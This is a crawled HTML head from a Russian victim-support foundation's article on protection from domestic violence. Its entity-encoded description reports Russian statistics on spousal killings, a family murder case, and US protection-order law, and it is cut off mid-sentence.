

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fondpp.org/news/o-glavnom/kak-zashhititsya-ot-semejnogo-nasiliya/
body_size: 30049
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как защититься от семейного насилия - Фонд поддержки пострадавших от преступлений</title>
	<link rel="canonical" href="https://fondpp.org/news/o-glavnom/kak-zashhititsya-ot-semejnogo-nasiliya/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как защититься от семейного насилия - Фонд поддержки пострадавших от преступлений" />
	<meta property="og:description" content="&#1053;&#1077;&#1082;&#1091;&#1076;&#1072; &#1073;&#1077;&#1078;&#1072;&#1090;&#1100; - &#1089;&#1072;&#1084;&#1072;&#1103; &#1095;&#1072;&#1089;&#1090;&#1072;&#1103; &#1092;&#1088;&#1072;&#1079;&#1072;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1088;&#1077;&#1095;&#1100; &#1080;&#1076;&#1077;&#1090; &#1086; &#1085;&#1072;&#1089;&#1080;&#1083;&#1080;&#1080; &#1074; &#1089;&#1077;&#1084;&#1100;&#1077;. &#1055;&#1086; &#1089;&#1090;&#1072;&#1090;&#1080;&#1089;&#1090;&#1080;&#1082;&#1077; &#1086;&#1092;&#1080;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081;, &#1074; &#1056;&#1086;&#1089;&#1089;&#1080;&#1080; &#1074; &#1075;&#1086;&#1076; 15 &#1090;&#1099;&#1089;&#1103;&#1095; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085; &#1087;&#1086;&#1075;&#1080;&#1073;&#1072;&#1102;&#1090; &#1086;&#1090; &#1088;&#1091;&#1082; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1086;&#1074;. &#1057;&#1090;&#1072;&#1090;&#1080;&#1089;&#1090;&#1080;&#1082;&#1072; &#1085;&#1077;&#1086;&#1092;&#1080;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103; - 2 &#1090;&#1099;&#1089;&#1103;&#1095;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085; &#1074; &#1075;&#1086;&#1076; &#1089;&#1074;&#1086;&#1076;&#1103;&#1090; &#1089;&#1095;&#1077;&#1090;&#1099; &#1089; &#1078;&#1080;&#1079;&#1085;&#1100;&#1102;, &#1087;&#1086;&#1090;&#1086;&#1084;&#1091; &#1095;&#1090;&#1086; &#1085;&#1077; &#1074;&#1099;&#1076;&#1077;&#1088;&#1078;&#1080;&#1074;&#1072;&#1102;&#1090; &#1087;&#1086;&#1073;&#1086;&#1077;&#1074; &#1080; &#1086;&#1089;&#1082;&#1086;&#1088;&#1073;&#1083;&#1077;&#1085;&#1080;&#1081;. &#1055;&#1086;&#1095;&#1077;&#1084;&#1091; &#1087;&#1086;&#1083;&#1080;&#1094;&#1080;&#1080; &#1080;&#1085;&#1090;&#1077;&#1088;&#1077;&#1089;&#1085;&#1099; &#1083;&#1080;&#1096;&#1100; &#1089;&#1089;&#1086;&#1088;&#1099; &#1089;&#1086; &#1089;&#1084;&#1077;&#1088;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084; &#1080;&#1089;&#1093;&#1086;&#1076;&#1086;&#1084;?&nbsp;(&#1089;&#1084;&#1086;&#1090;&#1088;&#1077;&#1090;&#1100; &#1074;&#1080;&#1076;&#1077;&#1086;&#1089;&#1102;&#1078;&#1077;&#1090;)&#1047;&#1072; &#1088;&#1091;&#1073;&#1077;&#1078;&#1086;&#1084; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086;&#1081; &#1080; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1079;&#1072;&#1097;&#1080;&#1090;&#1086;&#1081; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1090;&#1089;&#1103; &#1089;&#1091;&#1076;&#1077;&#1073;&#1085;&#1099;&#1081; &#1079;&#1072;&#1087;&#1088;&#1077;&#1090; &#1080;&#1089;&#1090;&#1103;&#1079;&#1072;&#1090;&#1077;&#1083;&#1102; &#1087;&#1088;&#1080;&#1073;&#1083;&#1080;&#1078;&#1072;&#1090;&#1100;&#1089;&#1103; &#1082; &#1078;&#1077;&#1088;&#1090;&#1074;&#1077;. &#1053;&#1086; 40% &#1087;&#1086;&#1089;&#1090;&#1088;&#1072;&#1076;&#1072;&#1074;&#1096;&#1080;&#1093; &#1074; &#1056;&#1086;&#1089;&#1089;&#1080;&#1080; &#1091;&#1074;&#1077;&#1088;&#1103;&#1102;&#1090;, &#1095;&#1090;&#1086; &#1085;&#1077; &#1080;&#1076;&#1091;&#1090; &#1074; &#1087;&#1086;&#1083;&#1080;&#1094;&#1080;&#1102; &#1087;&#1086;&#1089;&#1083;&#1077; &#1087;&#1086;&#1073;&#1086;&#1077;&#1074;. &#1053;&#1077; &#1074;&#1077;&#1088;&#1103;&#1090;, &#1095;&#1090;&#1086; &#1080;&#1084; &#1087;&#1086;&#1084;&#1086;&#1075;&#1091;&#1090;, &#1080;&#1083;&#1080; &#1091;&#1078;&#1077; &#1079;&#1085;&#1072;&#1102;&#1090;: &#1079;&#1072;&#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1087;&#1088;&#1086;&#1089;&#1090;&#1086; &#1085;&#1077; &#1087;&#1088;&#1080;&#1084;&#1091;&#1090;. &#1070;&#1088;&#1080;&#1089;&#1090;&#1099; &#1075;&#1086;&#1074;&#1086;&#1088;&#1103;&#1090;: &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084; &#1079;&#1072;&#1082;&#1086;&#1085;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1081; &#1087;&#1086;&#1079;&#1074;&#1086;&#1083;&#1080;&#1083; &#1073;&#1099; &#1078;&#1077;&#1088;&#1090;&#1074;&#1072;&#1084; &#1085;&#1072;&#1089;&#1080;&#1083;&#1080;&#1103; &#1090;&#1088;&#1077;&#1073;&#1086;&#1074;&#1072;&#1090;&#1100; &#1079;&#1072;&#1097;&#1080;&#1090;&#1099; &#1091; &#1087;&#1088;&#1072;&#1074;&#1086;&#1086;&#1093;&#1088;&#1072;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1086;&#1074;.&#1053;&#1072; &#1101;&#1090;&#1086;&#1081; &#1085;&#1077;&#1076;&#1077;&#1083;&#1077; &#1074; &#1061;&#1072;&#1082;&#1072;&#1089;&#1080;&#1080; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085;&#1072; &#1088;&#1072;&#1089;&#1089;&#1090;&#1088;&#1077;&#1083;&#1103;&#1083; &#1074;&#1089;&#1102; &#1089;&#1074;&#1086;&#1102; &#1089;&#1077;&#1084;&#1100;&#1102;: &#1073;&#1099;&#1074;&#1096;&#1091;&#1102; &#1078;&#1077;&#1085;&#1091;, &#1077;&#1077; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081;, &#1076;&#1074;&#1091;&#1093; &#1076;&#1077;&#1090;&#1077;&#1081;. &#1055;&#1086;&#1090;&#1086;&#1084; &#1079;&#1072;&#1089;&#1090;&#1088;&#1077;&#1083;&#1080;&#1083;&#1089;&#1103; &#1089;&#1072;&#1084;. &#1058;&#1077;&#1087;&#1077;&#1088;&#1100; &#1077;&#1075;&#1086; &#1076;&#1088;&#1091;&#1079;&#1100;&#1103; &#1080; &#1088;&#1086;&#1076;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1080;&#1082;&#1080; &#1087;&#1088;&#1086;&#1089;&#1090;&#1086; &#1086;&#1090;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1102;&#1090;&#1089;&#1103; &#1077;&#1075;&#1086; &#1093;&#1086;&#1088;&#1086;&#1085;&#1080;&#1090;&#1100;. &#1059;&#1095;&#1072;&#1089;&#1090;&#1082;&#1086;&#1074;&#1099;&#1081;, &#1085;&#1072; &#1075;&#1083;&#1072;&#1079;&#1072;&#1093; &#1091; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1075;&#1086; &#1088;&#1072;&#1079;&#1074;&#1080;&#1074;&#1072;&#1083;&#1072;&#1089;&#1100; &#1089;&#1077;&#1084;&#1077;&#1081;&#1085;&#1072;&#1103; &#1076;&#1088;&#1072;&#1084;&#1072;, &#1091;&#1074;&#1086;&#1083;&#1077;&#1085; &#1087;&#1086; &#1089;&#1090;&#1072;&#1090;&#1100;&#1077; &quot;&#1061;&#1072;&#1083;&#1072;&#1090;&#1085;&#1086;&#1089;&#1090;&#1100;&quot; - &#1079;&#1085;&#1072;&#1083;, &#1077;&#1075;&#1086; &#1087;&#1088;&#1086;&#1089;&#1080;&#1083;&#1080; &#1087;&#1086;&#1084;&#1086;&#1095;&#1100;, &#1085;&#1086; &#1086;&#1085; &#1088;&#1077;&#1096;&#1080;&#1083; &#1085;&#1077; &#1074;&#1084;&#1077;&#1096;&#1080;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103;.&#1056;&#1072;&#1085;&#1085;&#1080;&#1084; &#1091;&#1090;&#1088;&#1086;&#1084; 10 &#1089;&#1077;&#1085;&#1090;&#1103;&#1073;&#1088;&#1103; &#1078;&#1080;&#1090;&#1077;&#1083;&#1080; &#1076;&#1086;&#1084;&#1086;&#1074; &#1085;&#1072; &#1091;&#1083;&#1080;&#1094;&#1077; &#1057;&#1090;&#1088;&#1086;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081; &#1093;&#1072;&#1082;&#1072;&#1089;&#1082;&#1086;&#1075;&#1086; &#1087;&#1086;&#1089;&#1077;&#1083;&#1082;&#1072; &#1055;&#1086;&#1076;&#1089;&#1080;&#1085;&#1077;&#1077; &#1087;&#1088;&#1086;&#1089;&#1085;&#1091;&#1083;&#1080;&#1089;&#1100; &#1086;&#1090; &#1074;&#1099;&#1089;&#1090;&#1088;&#1077;&#1083;&#1086;&#1074; &#1074; &#1076;&#1086;&#1084;&#1077;, &#1075;&#1076;&#1077; &#1087;&#1086;&#1076; &#1086;&#1076;&#1085;&#1086;&#1081; &#1082;&#1088;&#1099;&#1096;&#1077;&#1081; &#1078;&#1080;&#1083;&#1080; &#1076;&#1074;&#1077; &#1089;&#1077;&#1084;&#1100;&#1080;. &#1057;&#1086;&#1089;&#1077;&#1076;&#1080; &#1090;&#1091;&#1090; &#1078;&#1077; &#1085;&#1072;&#1073;&#1088;&#1072;&#1083;&#1080; &quot;02&quot;. &#1053;&#1086; &#1082;&#1086;&#1075;&#1076;&#1072; &#1087;&#1086;&#1083;&#1080;&#1094;&#1077;&#1081;&#1089;&#1082;&#1080;&#1077; &#1074;&#1086;&#1096;&#1083;&#1080; &#1074; &#1076;&#1086;&#1084;, &#1090;&#1086; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1080;&#1083;&#1080; &#1096;&#1077;&#1089;&#1090;&#1100; &#1090;&#1088;&#1091;&#1087;&#1086;&#1074;: &#1058;&#1072;&#1090;&#1100;&#1103;&#1085;&#1099; &#1048;&#1074;&#1072;&#1085;&#1096;&#1080;&#1085;&#1086;&#1081;, &#1077;&#1105; &#1076;&#1074;&#1086;&#1080;&#1093; &#1076;&#1077;&#1090;&#1077;&#1081; 4 &#1080; 8 &#1083;&#1077;&#1090;, &#1072; &#1090;&#1072;&#1082;&#1078;&#1077; &#1087;&#1086;&#1078;&#1080;&#1083;&#1099;&#1093; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081;. &#1042;&#1089;&#1077;&#1093; &#1080;&#1093; &#1091;&#1073;&#1080;&#1083; &#1084;&#1091;&#1078; &#1048;&#1074;&#1072;&#1085;&#1096;&#1080;&#1085;&#1086;&#1081; - &#1055;&#1077;&#1090;&#1088;. &#1040; &#1087;&#1086;&#1090;&#1086;&#1084; &#1089;&#1072;&#1084; &#1079;&#1072;&#1089;&#1090;&#1088;&#1077;&#1083;&#1080;&#1083;&#1089;&#1103;. &#1050;&#1072;&#1082; &#1087;&#1086;&#1079;&#1078;&#1077; &#1074;&#1089;&#1087;&#1086;&#1084;&#1080;&#1085;&#1072;&#1083;&#1080; &#1089;&#1086;&#1089;&#1077;&#1076;&#1080;, &#1089;&#1089;&#1086;&#1088;&#1099; &#1074; &#1101;&#1090;&#1086;&#1081; &#1089;&#1077;&#1084;&#1100;&#1077; &#1087;&#1088;&#1086;&#1076;&#1086;&#1083;&#1078;&#1072;&#1083;&#1080;&#1089;&#1100; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1085;&#1080;&#1077; &#1087;&#1086;&#1083;&#1075;&#1086;&#1076;&#1072;, &#1093;&#1086;&#1090;&#1103; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1080; &#1076;&#1072;&#1078;&#1077; &#1085;&#1077; &#1078;&#1080;&#1083;&#1080; &#1074;&#1084;&#1077;&#1089;&#1090;&#1077;. &#1048;&#1074;&#1072;&#1085;&#1096;&#1080;&#1085; &#1095;&#1072;&#1089;&#1090;&#1086; &#1087;&#1080;&#1083; &#1080; &#1091;&#1075;&#1088;&#1086;&#1078;&#1072;&#1083; &#1078;&#1077;&#1085;&#1077; &#1088;&#1072;&#1089;&#1087;&#1088;&#1072;&#1074;&#1086;&#1081;, &#1077;&#1089;&#1083;&#1080; &#1090;&#1072; &#1087;&#1086;&#1076;&#1072;&#1089;&#1090; &#1085;&#1072; &#1088;&#1072;&#1079;&#1074;&#1086;&#1076;. &#1053;&#1086; &#1085;&#1080;&#1082;&#1090;&#1086; &#1074; &#1089;&#1077;&#1083;&#1077; &#1085;&#1077; &#1086;&#1078;&#1080;&#1076;&#1072;&#1083; &#1090;&#1072;&#1082;&#1086;&#1081; &#1088;&#1072;&#1079;&#1074;&#1103;&#1079;&#1082;&#1080;. &#1058;&#1072;&#1082;&#1080;&#1077; &#1089;&#1077;&#1084;&#1077;&#1081;&#1085;&#1099;&#1077; &#1076;&#1088;&#1072;&#1084;&#1099; &#1089; &#1090;&#1088;&#1072;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1084; &#1092;&#1080;&#1085;&#1072;&#1083;&#1086;&#1084; &#1074; &#1056;&#1086;&#1089;&#1089;&#1080;&#1080;, &#1082; &#1089;&#1086;&#1078;&#1072;&#1083;&#1077;&#1085;&#1080;&#1102;, &#1085;&#1077; &#1088;&#1077;&#1076;&#1082;&#1086;&#1089;&#1090;&#1100;. &#1057;&#1090;&#1072;&#1090;&#1080;&#1089;&#1090;&#1080;&#1082;&#1072; &#1087;&#1086; &#1101;&#1090;&#1086;&#1081; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1077;, &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090; &#1087;&#1088;&#1072;&#1074;&#1086;&#1079;&#1072;&#1097;&#1080;&#1090;&#1085;&#1080;&#1094;&#1072; &#1054;&#1083;&#1100;&#1075;&#1072; &#1050;&#1086;&#1089;&#1090;&#1080;&#1085;&#1072;, &#1091;&#1078;&#1072;&#1089;&#1072;&#1102;&#1097;&#1072;&#1103;. &#1045;&#1078;&#1077;&#1076;&#1085;&#1077;&#1074;&#1085;&#1086; &#1074; &#1085;&#1072;&#1096;&#1077;&#1081; &#1089;&#1090;&#1088;&#1072;&#1085;&#1077; &#1080;&#1079;-&#1079;&#1072; &#1073;&#1099;&#1090;&#1086;&#1074;&#1086;&#1075;&#1086; &#1085;&#1072;&#1089;&#1080;&#1083;&#1080;&#1103; &#1089;&#1090;&#1088;&#1072;&#1076;&#1072;&#1077;&#1090; &#1086;&#1082;&#1086;&#1083;&#1086; 40 &#1090;&#1099;&#1089;&#1103;&#1095; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;. &quot;&#1050;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;, &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1086;&#1073;&#1088;&#1072;&#1097;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074; &#1087;&#1086;&#1083;&#1080;&#1094;&#1080;&#1102; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1087;&#1086;&#1089;&#1083;&#1077; &#1089;&#1077;&#1076;&#1100;&#1084;&#1086;&#1075;&#1086; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103; &#1085;&#1072;&#1087;&#1072;&#1076;&#1077;&#1085;&#1080;&#1103;. &#1053;&#1072; &#1089;&#1072;&#1084;&#1086;&#1084; &#1076;&#1077;&#1083;&#1077;, &#1074;&#1089;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1082;&#1088;&#1072;&#1081;&#1085;&#1077; &#1090;&#1077;&#1088;&#1087;&#1077;&#1083;&#1080;&#1074;&#1099; - &#1080; &#1085;&#1072;&#1096;&#1080; &#1080; &#1079;&#1072;&#1088;&#1091;&#1073;&#1077;&#1078;&#1085;&#1099;&#1077;. &#1042; &#1085;&#1072;&#1076;&#1077;&#1078;&#1076;&#1077; &#1074;&#1099;&#1088;&#1086;&#1074;&#1085;&#1103;&#1090;&#1100;, &#1089;&#1086;&#1093;&#1088;&#1072;&#1085;&#1080;&#1090;&#1100;&quot;, - &#1075;&#1086;&#1074;&#1086;&#1088;&#1080;&#1090; &#1075;&#1083;&#1072;&#1074;&#1072; &#1087;&#1088;&#1072;&#1074;&#1086;&#1079;&#1072;&#1097;&#1080;&#1090;&#1085;&#1086;&#1081; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1072;&#1094;&#1080;&#1080; &quot;&#1057;&#1086;&#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077;&quot; &#1054;&#1083;&#1100;&#1075;&#1072; &#1050;&#1086;&#1089;&#1090;&#1080;&#1085;&#1072;.&#1055;&#1088;&#1072;&#1074;&#1076;&#1072;, &#1086;&#1076;&#1091;&#1084;&#1099;&#1074;&#1072;&#1102;&#1090;&#1089;&#1103; &#1086;&#1095;&#1077;&#1085;&#1100; &#1085;&#1077;&#1084;&#1085;&#1086;&#1075;&#1080;&#1077;. &#1041;&#1086;&#1083;&#1100;&#1096;&#1080;&#1085;&#1089;&#1090;&#1074;&#1086; &#1084;&#1091;&#1078;&#1077;&#1081; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1103;&#1090;&#1089;&#1103; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1072;&#1075;&#1088;&#1077;&#1089;&#1089;&#1080;&#1074;&#1085;&#1077;&#1077;. &#1053;&#1086; &#1086;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1090;&#1100; &#1076;&#1086;&#1084;&#1072;&#1096;&#1085;&#1077;&#1077; &#1085;&#1072;&#1089;&#1080;&#1083;&#1080;&#1077; &#1082;&#1072;&#1082; &#1074; &#1056;&#1086;&#1089;&#1089;&#1080;&#1080;, &#1090;&#1072;&#1082; &#1080; &#1079;&#1072; &#1088;&#1091;&#1073;&#1077;&#1078;&#1086;&#1084;, &#1084;&#1086;&#1078;&#1085;&#1086; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086;, &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1074; &#1086; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1077;. &#1053;&#1086; &#1080; &#1079;&#1072; &#1075;&#1088;&#1072;&#1085;&#1080;&#1094;&#1077;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1087;&#1088;&#1077;&#1076;&#1087;&#1086;&#1095;&#1080;&#1090;&#1072;&#1102;&#1090; &#1084;&#1086;&#1083;&#1095;&#1072;&#1090;&#1100;.&#1053;&#1072; &#1076;&#1086;&#1084;&#1072;&#1096;&#1085;&#1077;&#1084; &#1074;&#1080;&#1076;&#1077;&#1086; - &#1075;&#1083;&#1072;&#1074;&#1072; &#1089;&#1077;&#1084;&#1077;&#1081;&#1089;&#1090;&#1074;&#1072; &#1041;&#1077;&#1085; &#1074;&#1077;&#1076;&#1077;&#1090; &#1085;&#1088;&#1072;&#1074;&#1086;&#1091;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1091;&#1102; &#1073;&#1077;&#1089;&#1077;&#1076;&#1091; &#1089;&#1086; &#1089;&#1074;&#1086;&#1081; &#1078;&#1077;&#1085;&#1086;&#1081; &#1057;&#1102;&#1079;&#1072;&#1085;. &#1042;&#1089;&#1077; &#1087;&#1088;&#1086;&#1080;&#1089;&#1093;&#1086;&#1076;&#1103;&#1097;&#1077;&#1077; &#1079;&#1072;&#1087;&#1080;&#1089;&#1099;&#1074;&#1072;&#1077;&#1090; &#1080;&#1093; &#1086;&#1073;&#1097;&#1080;&#1081; &#1089;&#1099;&#1085;. &#1055;&#1088;&#1080;&#1095;&#1077;&#1084; &#1080;&#1079; &#1088;&#1072;&#1079;&#1072; &#1074; &#1088;&#1072;&#1079; &#1088;&#1072;&#1079;&#1075;&#1086;&#1074;&#1086;&#1088;&#1099; &#1079;&#1072;&#1082;&#1072;&#1085;&#1095;&#1080;&#1074;&#1072;&#1102;&#1090;&#1089;&#1103; &#1087;&#1086;&#1073;&#1086;&#1103;&#1084;&#1080;. &#1047;&#1072; &#1080;&#1079;&#1076;&#1077;&#1074;&#1072;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1072;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1057;&#1102;&#1079;&#1072;&#1085; &#1090;&#1077;&#1088;&#1087;&#1077;&#1083;&#1072; &#1087;&#1086;&#1095;&#1090;&#1080; 10 &#1083;&#1077;&#1090;, &#1089;&#1091;&#1076; &#1087;&#1088;&#1080;&#1075;&#1086;&#1074;&#1086;&#1088;&#1080;&#1083; &#1077;&#1105; &#1084;&#1091;&#1078;&#1072; &#1082; 37 &#1075;&#1086;&#1076;&#1072; &#1090;&#1102;&#1088;&#1100;&#1084;&#1099;. &#1055;&#1088;&#1072;&#1074;&#1076;&#1072;, &#1090;&#1072;&#1082;&#1086;&#1077; &#1085;&#1072;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1077;, &#1086;&#1073;&#1098;&#1103;&#1089;&#1085;&#1103;&#1077;&#1090; &#1072;&#1084;&#1077;&#1088;&#1080;&#1082;&#1072;&#1085;&#1089;&#1082;&#1080;&#1081; &#1102;&#1088;&#1080;&#1089;&#1090; &#1048;&#1085;&#1085;&#1072; &#1060;&#1077;&#1088;&#1096;&#1090;&#1077;&#1081;&#1085;, &#1089;&#1082;&#1086;&#1088;&#1077;&#1077;, &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1077;&#1085;&#1080;&#1077;, &#1095;&#1077;&#1084; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;. &#1042; &#1057;&#1064;&#1040; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1079;&#1072;&#1082;&#1086;&#1085; &quot;&#1086; &#1079;&#1072;&#1097;&#1080;&#1090;&#1077; &#1087;&#1086;&#1090;&#1077;&#1088;&#1087;&#1077;&#1074;&#1096;&#1080;&#1093;&quot;, &#1085;&#1072; &#1086;&#1089;&#1085;&#1086;&#1074;&#1072;&#1085;&#1080;&#1080; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1075;&#1086; &#1078;&#1077;&#1085;&#1077; &#1085;&#1077; &#1085;&#1091;&#1078;&#1085;&#1086; &#1076;&#1086;&#1078;&#1080;&#1076;&#1072;&#1090;&#1100;&#1089;&#1103; &#1087;&#1086;&#1073;&#1086;&#1077;&#1074;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1079;&#1072;&#1103;&#1074;&#1080;&#1090;&#1100; &#1085;&#1072; &#1084;&#1091;&#1078;&#1072; &#1074; &#1087;&#1086;&#1083;&#1080;&#1094;&#1080;&#1102; - &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086; &#1091;&#1089;&#1090;&#1085;&#1099;&#1093; &#1091;&#1075;&#1088;&#1086;&#1079;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1086;&#1095;&#1077;&#1085;&#1100; &#1073;&#1099;&#1089;&#1090;&#1088;&#1086; &#1087;&#1086;&#1083;&#1091;&#1095;&#1080;&#1090;&#1100; &#1090;&#1072;&#1082; &#1085;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1084;&#1086;&#1077; &#1087;&#1086;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1086; &#1079;&#1072;&#1097;&#1080;&#1090;&#1077;.&quot;&#1069;&#1090;&#1086; &#1087;&#1086;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1086; &#1079;&#1072;&#1097;&#1080;&#1090;&#1077; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1084;&#1086;&#1084;&#1077;&#1085;&#1090;&#1072;&#1083;&#1100;&#1085;&#1086;. &#1069;&#1090;&#1086; &#1082;&#1072;&#1082; &#1082;&#1088;&#1072;&#1089;&#1085;&#1072;&#1103; &#1082;&#1072;&#1088;&#1090;&#1086;&#1095;&#1082;&#1072; &#1085;&#1072; &#1092;&#1091;&#1090;&#1073;&#1086;&#1083;&#1077;. &#1045;&#1089;&#1083;&#1080; &#1084;&#1091;&#1078; &#1080;&#1083;&#1080; &#1073;&#1086;&#1081;&#1092;&#1088;&#1077;&#1085;&#1076; &#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1080;&#1090; &#1082; &#1085;&#1077;&#1081; &#1085;&#1072; &#1082;&#1072;&#1082;&#1086;&#1077;-&#1090;&#1086; &#1088;&#1072;&#1089;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1077;, &#1085;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, &#1085;&#1072; &#1088;&#1072;&#1089;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1077; 5 &#1084;&#1077;&#1090;&#1088;&#1086;&#1074;, &#1080;&#1083;&#1080; &#1085;&#1072; &#1088;&#1072;&#1089;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1077; 100 &#1084;&#1077;&#1090;&#1088;&#1086;&#1074;, &#1086;&#1085;&#1072; 